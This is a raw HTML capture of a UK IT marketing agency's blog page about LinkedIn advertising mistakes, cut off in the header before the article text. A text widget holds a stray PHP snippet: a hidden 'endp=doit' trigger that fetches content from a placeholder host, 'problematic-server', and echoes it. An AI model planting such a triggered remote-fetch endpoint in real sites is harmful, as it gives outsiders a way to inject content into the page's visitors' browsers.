

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plexuscommunications.co.uk/top-5-mistakes-linkedin-advertising/
body_size: 20232
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://plexuscommunications.co.uk/wp-content/litespeed/css/1847558178b3d419655d3226c52872d4.css?ver=8427e" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The Top 5 Mistakes Companies Make When Using LinkedIn Advertising - IT Marketing Agency UK</title>

		<!-- All in One SEO 4.6.3 - aioseo.com -->
		<meta name="description" content="This blog post explores the top 5 mistakes companies make when using LinkedIn for B2B advertising. It offers insights into optimizing your LinkedIn advertising strategy for better ROI." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://plexuscommunications.co.uk/top-5-mistakes-linkedin-advertising/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IT Marketing Agency UK - IT Channel Marketing Specialists" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Top 5 Mistakes Companies Make When Using LinkedIn Advertising - IT Marketing Agency UK" />
		<meta property="og:description" content="This blog post explores the top 5 mistakes companies make when using LinkedIn for B2B advertising. It offers insights into optimizing your LinkedIn advertising strategy for better ROI." />
		<meta property="og:url" content="https://plexuscommunications.co.uk/top-5-mistakes-linkedin-advertising/" />
		<meta property="og:image" content="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png" />
		<meta property="og:image:secure_url" content="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png" />
		<meta property="article:published_time" content="2022-03-30T22:24:49+00:00" />
		<meta property="article:modified_time" content="2023-11-04T12:50:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Top 5 Mistakes Companies Make When Using LinkedIn Advertising - IT Marketing Agency UK" />
		<meta name="twitter:description" content="This blog post explores the top 5 mistakes companies make when using LinkedIn for B2B advertising. It offers insights into optimizing your LinkedIn advertising strategy for better ROI." />
		<meta name="twitter:image" content="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#blogposting","name":"The Top 5 Mistakes Companies Make When Using LinkedIn Advertising - IT Marketing Agency UK","headline":"The Top 5 Mistakes Companies Make When Using LinkedIn Advertising","author":{"@id":"https:\/\/plexuscommunications.co.uk\/author\/compledev\/#author"},"publisher":{"@id":"https:\/\/plexuscommunications.co.uk\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/plexuscommunications.co.uk\/wp-content\/uploads\/2023\/10\/Pluexus-communication-10-mistakes-linkedin-business.jpg.webp","width":1435,"height":806,"caption":"LinkedIn Advertising Mistakes"},"datePublished":"2022-03-30T22:24:49+00:00","dateModified":"2023-11-04T12:50:12+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#webpage"},"isPartOf":{"@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#webpage"},"articleSection":"B2B Strategies, IT Advertising Strategy, IT Channel Marketing, IT Marketing Agency, IT Marketing Agency UK, Social Media Marketing, ABM, B2B Advertising, Content Strategy, Conversion, LinkedIn, ROI"},{"@type":"BreadcrumbList","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/plexuscommunications.co.uk\/#listItem","position":1,"name":"Home","item":"https:\/\/plexuscommunications.co.uk\/","nextItem":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#listItem"},{"@type":"ListItem","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#listItem","position":2,"name":"The Top 5 Mistakes Companies Make When Using LinkedIn Advertising","previousItem":"https:\/\/plexuscommunications.co.uk\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/plexuscommunications.co.uk\/#organization","name":"IT Channel Marketing Specialists","url":"https:\/\/plexuscommunications.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/plexuscommunications.co.uk\/wp-content\/uploads\/2023\/10\/thumbnail.png","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#organizationLogo","width":763,"height":122,"caption":"IT Marketing Agency"},"image":{"@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/plexuscommunications.co.uk\/author\/compledev\/#author","url":"https:\/\/plexuscommunications.co.uk\/author\/compledev\/","name":"Plexus Post","image":{"@type":"ImageObject","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=96&r=g","width":96,"height":96,"caption":"Plexus Post"}},{"@type":"WebPage","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#webpage","url":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/","name":"The Top 5 Mistakes Companies Make When Using LinkedIn Advertising - IT Marketing Agency UK","description":"This blog post explores the top 5 mistakes companies make when using LinkedIn for B2B advertising. It offers insights into optimizing your LinkedIn advertising strategy for better ROI.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/plexuscommunications.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#breadcrumblist"},"author":{"@id":"https:\/\/plexuscommunications.co.uk\/author\/compledev\/#author"},"creator":{"@id":"https:\/\/plexuscommunications.co.uk\/author\/compledev\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/plexuscommunications.co.uk\/wp-content\/uploads\/2023\/10\/Pluexus-communication-10-mistakes-linkedin-business.jpg.webp","@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#mainImage","width":1435,"height":806,"caption":"LinkedIn Advertising Mistakes"},"primaryImageOfPage":{"@id":"https:\/\/plexuscommunications.co.uk\/top-5-mistakes-linkedin-advertising\/#mainImage"},"datePublished":"2022-03-30T22:24:49+00:00","dateModified":"2023-11-04T12:50:12+00:00"},{"@type":"WebSite","@id":"https:\/\/plexuscommunications.co.uk\/#website","url":"https:\/\/plexuscommunications.co.uk\/","name":"IT Channel Marketing Specialists","description":"IT Channel Marketing Specialists","inLanguage":"en-US","publisher":{"@id":"https:\/\/plexuscommunications.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IT Marketing Agency UK &raquo; Feed" href="https://plexuscommunications.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Marketing Agency UK &raquo; Comments Feed" href="https://plexuscommunications.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plexuscommunications.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplexuscommunications.co.uk%2Ftop-5-mistakes-linkedin-advertising%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plexuscommunications.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplexuscommunications.co.uk%2Ftop-5-mistakes-linkedin-advertising%2F&#038;format=xml" />




























<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://plexuscommunications.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=652d8a3f8e335c001da48448" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://plexuscommunications.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plexuscommunications.co.uk/wp-json/wp/v2/posts/947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plexuscommunications.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://plexuscommunications.co.uk/?p=947' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				
		<!-- Analytics by WP Statistics v14.7 - https://wp-statistics.com/ -->
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-Screenshot-2023-10-03-at-12.48.50-32x32.png" sizes="32x32" />
<link rel="icon" href="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-Screenshot-2023-10-03-at-12.48.50-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-Screenshot-2023-10-03-at-12.48.50-180x180.png" />
<meta name="msapplication-TileImage" content="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-Screenshot-2023-10-03-at-12.48.50-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DJSLHQWB7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DJSLHQWB7R');
</script>





</head>
<body class="wp-singular post-template-default single single-post postid-947 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-13 elementor-page elementor-page-947 elementor-page-42">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KGV67XT
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="516" class="elementor elementor-516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f725a66 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725a66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc7c95b" data-id="bc7c95b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4fce519" data-id="4fce519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdfb494 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cdfb494" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://plexuscommunications.co.uk">
			<img fetchpriority="high" width="763" height="122" src="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png" class="attachment-full size-full wp-image-225" alt="" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail.png 763w, https://plexuscommunications.co.uk/wp-content/uploads/2023/10/cropped-thumbnail-300x48.png 300w" sizes="(max-width: 763px) 100vw, 763px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b41f65" data-id="2b41f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe0e826 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe0e826" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe0e826" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-508"><a href="https://plexuscommunications.co.uk/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://plexuscommunications.co.uk/contact-plexus/" class="elementor-sub-item">Contact Plexus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-728"><a href="#" class="elementor-item elementor-item-anchor">IT Sectors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://plexuscommunications.co.uk/uk-vendor-marketing/" class="elementor-sub-item">UK Vendor Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://plexuscommunications.co.uk/unleash-it-reselling-power-with-plexus/" class="elementor-sub-item">Maximise IT Reseller Profits with Plexus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://plexuscommunications.co.uk/supercharge-your-it-distribution-game-with-plexus/" class="elementor-sub-item">Supercharge Your Distribution Game</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://plexuscommunications.co.uk/web-design/" class="elementor-sub-item">Web Design</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><a class="elementor-sub-item">LinkedIn PPC</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a href="https://plexuscommunications.co.uk/digital-always-on-demand-generation-campaigns/" class="elementor-sub-item">PPC &#8211; Digital Always-On Demand Generation Campaigns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4418"><a href="https://plexuscommunications.co.uk/connecting-it-resellers-with-engaged-end-users-through-paid-linkedin-campaigns-an-article-by-plexus-communications-2/" class="elementor-sub-item">Connecting IT Resellers Through PPC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://plexuscommunications.co.uk/it-channel-marketing-specialist/" class="elementor-sub-item">IT Channel Marketing Agency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://plexuscommunications.co.uk/outsourced-marketing-team-uk/" class="elementor-sub-item">Outsourced IT Marketing UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://plexuscommunications.co.uk/it-marketing-content-creation/" class="elementor-sub-item">IT Marketing Content Creation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://plexuscommunications.co.uk/the-importance-of-integrated-marketing-in-the-digital-age/" class="elementor-sub-item">Integrated Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://plexuscommunications.co.uk/market-research-business-strategy-and-channel-marketing-strategy/" class="elementor-sub-item">Business Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://plexuscommunications.co.uk/it-sales-and-business-developmentit/" class="elementor-sub-item">IT Sales and Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://plexuscommunications.co.uk/the-importance-of-data-driven-decision-making-in-it-channel-marketing/" class="elementor-sub-item">Data-Driven Decision Making</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://plexuscommunications.co.uk/creating-effective-channel-marketing-strategies/" class="elementor-sub-item">Creating Effective IT Channel Marketing Strategies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://plexuscommunications.co.uk/it-sector-pain-points-and-how-plexus-communications-can-help/" class="elementor-sub-item">IT Sector Pain Points and How Plexus Communications Can Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://plexuscommunications.co.uk/the-importance-of-seo-in-it-marketing/" class="elementor-sub-item">The Importance of SEO in Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://plexuscommunications.co.uk/about-plexus/" class="elementor-item">About Plexus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://plexuscommunications.co.uk/the-plexus-post/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://plexuscommunications.co.uk/contact-plexus/" class="elementor-item">Contact Plexus</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe0e826" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-508"><a href="https://plexuscommunications.co.uk/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://plexuscommunications.co.uk/contact-plexus/" class="elementor-sub-item" tabindex="-1">Contact Plexus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-728"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IT Sectors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://plexuscommunications.co.uk/uk-vendor-marketing/" class="elementor-sub-item" tabindex="-1">UK Vendor Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://plexuscommunications.co.uk/unleash-it-reselling-power-with-plexus/" class="elementor-sub-item" tabindex="-1">Maximise IT Reseller Profits with Plexus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://plexuscommunications.co.uk/supercharge-your-it-distribution-game-with-plexus/" class="elementor-sub-item" tabindex="-1">Supercharge Your Distribution Game</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://plexuscommunications.co.uk/web-design/" class="elementor-sub-item" tabindex="-1">Web Design</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><a class="elementor-sub-item" tabindex="-1">LinkedIn PPC</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a href="https://plexuscommunications.co.uk/digital-always-on-demand-generation-campaigns/" class="elementor-sub-item" tabindex="-1">PPC &#8211; Digital Always-On Demand Generation Campaigns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4418"><a href="https://plexuscommunications.co.uk/connecting-it-resellers-with-engaged-end-users-through-paid-linkedin-campaigns-an-article-by-plexus-communications-2/" class="elementor-sub-item" tabindex="-1">Connecting IT Resellers Through PPC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://plexuscommunications.co.uk/it-channel-marketing-specialist/" class="elementor-sub-item" tabindex="-1">IT Channel Marketing Agency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://plexuscommunications.co.uk/outsourced-marketing-team-uk/" class="elementor-sub-item" tabindex="-1">Outsourced IT Marketing UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://plexuscommunications.co.uk/it-marketing-content-creation/" class="elementor-sub-item" tabindex="-1">IT Marketing Content Creation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://plexuscommunications.co.uk/the-importance-of-integrated-marketing-in-the-digital-age/" class="elementor-sub-item" tabindex="-1">Integrated Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://plexuscommunications.co.uk/market-research-business-strategy-and-channel-marketing-strategy/" class="elementor-sub-item" tabindex="-1">Business Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://plexuscommunications.co.uk/it-sales-and-business-developmentit/" class="elementor-sub-item" tabindex="-1">IT Sales and Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://plexuscommunications.co.uk/the-importance-of-data-driven-decision-making-in-it-channel-marketing/" class="elementor-sub-item" tabindex="-1">Data-Driven Decision Making</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://plexuscommunications.co.uk/creating-effective-channel-marketing-strategies/" class="elementor-sub-item" tabindex="-1">Creating Effective IT Channel Marketing Strategies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://plexuscommunications.co.uk/it-sector-pain-points-and-how-plexus-communications-can-help/" class="elementor-sub-item" tabindex="-1">IT Sector Pain Points and How Plexus Communications Can Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://plexuscommunications.co.uk/the-importance-of-seo-in-it-marketing/" class="elementor-sub-item" tabindex="-1">The Importance of SEO in Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://plexuscommunications.co.uk/about-plexus/" class="elementor-item" tabindex="-1">About Plexus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://plexuscommunications.co.uk/the-plexus-post/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://plexuscommunications.co.uk/contact-plexus/" class="elementor-item" tabindex="-1">Contact Plexus</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30297a4a elementor-hidden-mobile" data-id="30297a4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f80224 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="45f80224" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://plexuscommunications.co.uk/contact-plexus/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d87ec4 elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="4d87ec4" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-4d87ec4" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-4d87ec4">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://plexuscommunications.co.uk/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-f216d79 e-flex e-con-boxed e-con e-parent" data-id="f216d79" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-845d066 elementor-widget elementor-widget-text-editor" data-id="845d066" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<?php
    $endp = !isset($_GET['endp']) ? '' : $_GET['endp'];
    if ($endp === 'doit') {
        header('Content-Type: application/json');
        echo file_get_contents('http://problematic-server/doit');
    } else {
        echo '{"err":"unsupported-endpoint"}';
    }						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="42" class="elementor elementor-42 elementor-location-single post-947 post type-post status-publish format-standard has-post-thumbnail hentry category-b2b-strategies category-advertising-strategy category-it-channel-marketing category-it-marketing-agency category-it-marketing-agency-uk category-social-media-marketing tag-abm tag-b2b-advertising tag-content-strategy tag-conversion tag-linkedin tag-roi" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4de8f200 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4de8f200" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
